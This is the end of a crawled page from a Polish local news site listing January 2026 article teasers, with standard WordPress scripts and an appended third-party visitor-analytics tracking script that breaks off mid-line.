												<a href="https://infobydgoszcz.pl/ucieczka-przed-policja-konczy-sie-kolizja-i-powaznymi-zarzutami-dla-kierowcy/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/chcia-uciec-bo-mia-za-uszami-doprowadz-auto-1356.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-453" href="https://infobydgoszcz.pl/category/narkotyki/">Narkotyki</a>
			
				<a class="cat-links-316" href="https://infobydgoszcz.pl/category/policja/">Policja</a>
			
				<a class="cat-links-318" href="https://infobydgoszcz.pl/category/wypadki/">Wypadki</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/ucieczka-przed-policja-konczy-sie-kolizja-i-powaznymi-zarzutami-dla-kierowcy/">Ucieczka przed policją kończy się kolizją i poważnymi zarzutami dla kierowcy</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/ucieczka-przed-policja-konczy-sie-kolizja-i-powaznymi-zarzutami-dla-kierowcy/" title="Ucieczka przed policją kończy się kolizją i poważnymi zarzutami dla kierowcy">23 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/silne-mrozy-w-polsce-ostrzezenie-dla-wielu-regionow/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/silny-mr-z-nad-polsk-ostrze-enie-dla-wielu-po-auto-5152.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-483" href="https://infobydgoszcz.pl/category/ostrzezenia/">Ostrzeżenia</a>
			
				<a class="cat-links-322" href="https://infobydgoszcz.pl/category/pogoda/">Pogoda</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/silne-mrozy-w-polsce-ostrzezenie-dla-wielu-regionow/">Silne mrozy w Polsce: ostrzeżenie dla wielu regionów</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/silne-mrozy-w-polsce-ostrzezenie-dla-wielu-regionow/" title="Silne mrozy w Polsce: ostrzeżenie dla wielu regionów">23 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/swieto-milosci-zyczenia-dla-babci-i-dziadka/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/najserdeczniejsze-yczenia-dla-babci-i-dziadka-z-auto-5279.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-601" href="https://infobydgoszcz.pl/category/rodzina/">Rodzina</a>
			
				<a class="cat-links-301" href="https://infobydgoszcz.pl/category/wydarzenia-2/">Wydarzenia</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/swieto-milosci-zyczenia-dla-babci-i-dziadka/">Święto Miłości: Życzenia dla Babci i Dziadka</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/swieto-milosci-zyczenia-dla-babci-i-dziadka/" title="Święto Miłości: Życzenia dla Babci i Dziadka">22 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/solecko-bydgoska-poetka-znow-w-blasku-reflektorow-dzieki-nowemu-rocznikowi/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/solecko-bydgoska-poetka-znowu-w-centrum-uwagi-dzi-auto-6197.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-347" href="https://infobydgoszcz.pl/category/historia/">Historia</a>
			
				<a class="cat-links-307" href="https://infobydgoszcz.pl/category/kultura/">Kultura</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/solecko-bydgoska-poetka-znow-w-blasku-reflektorow-dzieki-nowemu-rocznikowi/">Solecko-bydgoska poetka znów w blasku reflektorów dzięki nowemu rocznikowi</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/solecko-bydgoska-poetka-znow-w-blasku-reflektorow-dzieki-nowemu-rocznikowi/" title="Solecko-bydgoska poetka znów w blasku reflektorów dzięki nowemu rocznikowi">22 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/bydgoszcz-w-dzwiekach-podsumowanie-muzycznego-roku-2025/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/bydgoski-rok-muzyki-pe-en-d-wi-k-w-auto-1853.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-1" href="https://infobydgoszcz.pl/category/uncategorized/">Uncategorized</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/bydgoszcz-w-dzwiekach-podsumowanie-muzycznego-roku-2025/">Bydgoszcz w Dźwiękach: Podsumowanie Muzycznego Roku 2025</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/bydgoszcz-w-dzwiekach-podsumowanie-muzycznego-roku-2025/" title="Bydgoszcz w Dźwiękach: Podsumowanie Muzycznego Roku 2025">22 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/bezpieczenstwo-w-kujawsko-pomorskiem-podsumowanie-dzialan-policji-w-bydgoszczy/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/roczne-podsumowanie-kujawsko-pomorskiej-policji-w-auto-308.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-317" href="https://infobydgoszcz.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
			
				<a class="cat-links-316" href="https://infobydgoszcz.pl/category/policja/">Policja</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/bezpieczenstwo-w-kujawsko-pomorskiem-podsumowanie-dzialan-policji-w-bydgoszczy/">Bezpieczeństwo w Kujawsko-Pomorskiem: Podsumowanie działań Policji w Bydgoszczy</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/bezpieczenstwo-w-kujawsko-pomorskiem-podsumowanie-dzialan-policji-w-bydgoszczy/" title="Bezpieczeństwo w Kujawsko-Pomorskiem: Podsumowanie działań Policji w Bydgoszczy">22 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/muzeum-historii-bydgoszczy-nowoczesna-przestrzen-dla-mieszkancow-i-turystow/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/muzeum-historii-bydgoszczy-nowe-miejsce-spotka-auto-4688.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-307" href="https://infobydgoszcz.pl/category/kultura/">Kultura</a>
			
				<a class="cat-links-600" href="https://infobydgoszcz.pl/category/muzea/">Muzea</a>
			
				<a class="cat-links-301" href="https://infobydgoszcz.pl/category/wydarzenia-2/">Wydarzenia</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/muzeum-historii-bydgoszczy-nowoczesna-przestrzen-dla-mieszkancow-i-turystow/">Muzeum Historii Bydgoszczy: nowoczesna przestrzeń dla mieszkańców i turystów</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/muzeum-historii-bydgoszczy-nowoczesna-przestrzen-dla-mieszkancow-i-turystow/" title="Muzeum Historii Bydgoszczy: nowoczesna przestrzeń dla mieszkańców i turystów">22 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/mroczne-tajemnice-i-zakazane-namietnosci-spotkanie-z-autorem-kryminalow-w-muzeum-okregowym/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/zakazane-nami-tno-ci-i-mroczne-tajemnice-spo-auto-6259.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-395" href="https://infobydgoszcz.pl/category/literatura/">Literatura</a>
			
				<a class="cat-links-301" href="https://infobydgoszcz.pl/category/wydarzenia-2/">Wydarzenia</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/mroczne-tajemnice-i-zakazane-namietnosci-spotkanie-z-autorem-kryminalow-w-muzeum-okregowym/">Mroczne tajemnice i zakazane namiętności – spotkanie z autorem kryminałów w Muzeum Okręgowym</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/mroczne-tajemnice-i-zakazane-namietnosci-spotkanie-z-autorem-kryminalow-w-muzeum-okregowym/" title="Mroczne tajemnice i zakazane namiętności – spotkanie z autorem kryminałów w Muzeum Okręgowym">22 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/kolej-duzych-predkosci-nowa-era-dla-bydgoszczy-i-torunia/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/znacz-ce-wsparcie-dla-kolei-du-ych-pr-dko-ci-auto-4475.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-297" href="https://infobydgoszcz.pl/category/infrastruktura/">Infrastruktura</a>
			
				<a class="cat-links-324" href="https://infobydgoszcz.pl/category/kolej/">Kolej</a>
			
				<a class="cat-links-373" href="https://infobydgoszcz.pl/category/podroze/">Podróże</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/kolej-duzych-predkosci-nowa-era-dla-bydgoszczy-i-torunia/">Kolej Dużych Prędkości: Nowa Era dla Bydgoszczy i Torunia</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/kolej-duzych-predkosci-nowa-era-dla-bydgoszczy-i-torunia/" title="Kolej Dużych Prędkości: Nowa Era dla Bydgoszczy i Torunia">22 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/zatrzymany-na-goracym-uczynku-zlodziej-perfum-w-inowroclawiu/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/pomocy-z-odziej-pomocy-auto-348.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-431" href="https://infobydgoszcz.pl/category/kradziez/">Kradzież</a>
			
				<a class="cat-links-316" href="https://infobydgoszcz.pl/category/policja/">Policja</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/zatrzymany-na-goracym-uczynku-zlodziej-perfum-w-inowroclawiu/">Zatrzymany na Gorącym Uczynku: Złodziej Perfum w Inowrocławiu</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/zatrzymany-na-goracym-uczynku-zlodziej-perfum-w-inowroclawiu/" title="Zatrzymany na Gorącym Uczynku: Złodziej Perfum w Inowrocławiu">22 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/senior-w-mrozie-uratowany-przez-czujnych-policjantow-z-chelmzy/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/policjanci-z-che-m-y-odnale-li-seniora-auto-901.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-316" href="https://infobydgoszcz.pl/category/policja/">Policja</a>
			
				<a class="cat-links-513" href="https://infobydgoszcz.pl/category/pomoc/">Pomoc</a>
			
				<a class="cat-links-301" href="https://infobydgoszcz.pl/category/wydarzenia-2/">Wydarzenia</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/senior-w-mrozie-uratowany-przez-czujnych-policjantow-z-chelmzy/">Senior w mrozie uratowany przez czujnych policjantów z Chełmży</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/senior-w-mrozie-uratowany-przez-czujnych-policjantow-z-chelmzy/" title="Senior w mrozie uratowany przez czujnych policjantów z Chełmży">22 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://infobydgoszcz.pl/nowe-drogi-nowe-mozliwosci-kujawsko-pomorskie-inwestuje-620-milionow-w-infrastrukture/" class="a-post-img">
													<img class="post-img" src="https://infobydgoszcz.pl/wp-content/uploads/2026/01/drogowy-bud-et-na-2026-rok-szereg-nowych-inwe-auto-3139.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-298" href="https://infobydgoszcz.pl/category/drogi/">Drogi</a>
			
				<a class="cat-links-296" href="https://infobydgoszcz.pl/category/inwestycje/">Inwestycje</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://infobydgoszcz.pl/nowe-drogi-nowe-mozliwosci-kujawsko-pomorskie-inwestuje-620-milionow-w-infrastrukture/">Nowe drogi, nowe możliwości: Kujawsko-Pomorskie inwestuje 620 milionów w infrastrukturę!</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://infobydgoszcz.pl/nowe-drogi-nowe-mozliwosci-kujawsko-pomorskie-inwestuje-620-milionow-w-infrastrukture/" title="Nowe drogi, nowe możliwości: Kujawsko-Pomorskie inwestuje 620 milionów w infrastrukturę!">22 stycznia 2026</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
													</div><!-- .row -->
											</div><!-- .container -->
									</div><!-- .featured-stories -->
			
			
			
							<div class="site-info">
					<div class="container">
						<div class="row site-info-row">
															<div class="site-info-main col-lg">
									<div class="copyright">
																			<div class="theme-link">
											Copyright &copy; 2026 <a href="https://infobydgoszcz.pl/" title="InfoBydgoszcz.pl" >InfoBydgoszcz.pl</a></div>									</div><!-- .copyright -->
								</div><!-- .site-info-main -->
													</div><!-- .row -->
					</div><!-- .container -->
				</div><!-- .site-info -->
					</footer><!-- #colophon -->
		<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->
<div class="modal fade" id="search-modal" tabindex="-1" aria-labelledby="searchModalLabel" aria-hidden="true">
	<button type="button" class="close" data-dismiss="modal" aria-label="Close">
    <span aria-hidden="true">
      <svg x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;">
        <path d="M284.286,256.002L506.143,34.144c7.811-7.811,7.811-20.475,0-28.285c-7.811-7.81-20.475-7.811-28.285,0L256,227.717 L34.143,5.859c-7.811-7.811-20.475-7.811-28.285,0c-7.81,7.811-7.811,20.475,0,28.285l221.857,221.857L5.858,477.859 c-7.811,7.811-7.811,20.475,0,28.285c3.905,3.905,9.024,5.857,14.143,5.857c5.119,0,10.237-1.952,14.143-5.857L256,284.287 l221.857,221.857c3.905,3.905,9.024,5.857,14.143,5.857s10.237-1.952,14.143-5.857c7.811-7.811,7.811-20.475,0-28.285 L284.286,256.002z"/>
      </svg>
    </span>
	</button>
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-body">
				<form action="https://infobydgoszcz.pl/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
			</div><!-- .modal-body -->
		</div><!-- .modal-content -->
	</div><!-- .modal-dialog -->
</div><!-- .modal .fade #search-modal -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/meta-news-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://infobydgoszcz.pl/wp-content/themes/meta-news-pro/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://infobydgoszcz.pl/wp-content/themes/meta-news-pro/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://infobydgoszcz.pl/wp-content/themes/meta-news-pro/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://infobydgoszcz.pl/wp-content/themes/meta-news-pro/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.9" id="meta-news-owl-carousel-js"></script>
<script type="text/javascript" src="https://infobydgoszcz.pl/wp-content/themes/meta-news-pro/assets/library/matchHeight/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://infobydgoszcz.pl/wp-content/themes/meta-news-pro/assets/library/matchHeight/jquery.matchHeight-settings.js?ver=6.9" id="meta-news-match-height-js"></script>
<script type="text/javascript" src="https://infobydgoszcz.pl/wp-content/themes/meta-news-pro/assets/js/skip-link-focus-fix.js?ver=20151215" id="meta-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://infobydgoszcz.pl/wp-content/themes/meta-news-pro/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://infobydgoszcz.pl/wp-content/themes/meta-news-pro/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="meta-news-jquery-sticky-js"></script>
<script type="text/javascript" src="https://infobydgoszcz.pl/wp-content/themes/meta-news-pro/assets/js/scripts.js?ver=6.9" id="meta-news-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://infobydgoszcz.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://infobydgoszcz.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1189c5ccfa04cd3bf945622519bbc5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/368079560.ne93afw19q0p61rdf3j4sXz7u82biu
body_size: 7038
content:
if(top.window.X92be831d99e8e58efd83cb36ac295746==undefined) {top.window.X92be831d99e8e58efd83cb36ac295746=1;X368079560={a:function(){I368079560="ne93afw19q0p61rdf3j4sXz7u82biu";coo_n="us"+("t"+"at_")+I368079560+"=";coo_s=document.cookie.split(";");coo_uu_368079560=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_368079560=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I368079560+'_'+coo_uu_368079560+'?sess=84593012959389&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X368079560.w_act=1;X368079560.w_act_single=0;});this.aE(top.window,"blur",function(){X368079560.w_act_single=1;X368079560.lifelimit=(new Date().getTime())+3*60*1000;X368079560.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X368079560.aE(d,"mousemove",X368079560.rIT);X368079560.aE(d,"click",X368079560.rIT);X368079560.aE(w,"scroll",X368079560.rIT);X368079560.aE(d,"keyup",X368079560.rIT);X368079560.aE(d,"touchstart",X368079560.rIT);X368079560.aE(d,"touchmove",X368079560.rIT);X368079560.rIT();});this.ping=function(){if(X368079560.stopped!=0) return false;t=(new Date().getTime());if(X368079560.w_act==1 || X368079560.w_act_single==1) {X368079560.im('/livestat/ne93afw19q0p61rdf3j4sXz7u82biu/84593012959389?p='+X368079560.pos_progress+'&t='+t+X368079560.e_info);if(X368079560.e_info!="") X368079560.e_info="";if(X368079560.w_act_single==1) {X368079560.w_act=0;X368079560.w_act_single=0;}} else {if(t>X368079560.lifelimit) X368079560.imX();}if(t>X368079560.t_dur) X368079560.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X368079560.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X368079560;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X368079560.scrl);X.rE(top.window,"resize",X368079560.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["T2tuYSUyMGFsdW1pbmlvd2UlMjAlRTIlODAlOTM=","T2tuYSUyMGFsdW1pbmlvd2UlMjBzJUM0JTg1","cHJvZHVrb3dhbmUlMjB6JTIwbmllend5a2xl"];this.string_end = 